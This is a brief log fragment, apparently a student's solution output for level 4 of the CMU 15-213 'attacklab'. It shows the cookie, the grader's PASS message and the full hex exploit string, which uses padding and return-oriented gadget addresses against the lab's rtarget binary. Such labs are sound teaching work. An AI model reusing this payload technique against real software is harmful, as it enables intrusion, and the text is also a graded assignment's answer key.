 level4:
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:01 02 03 04 05 06 07 08 09 10
11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
 36 37 38 39 40 CC 19 40 00 00 00 00 00 FA 97 B9 59 FF FF FF FF C5 19 40 0
0 00 00 00 00 EC 17 40 00 00 00 00 00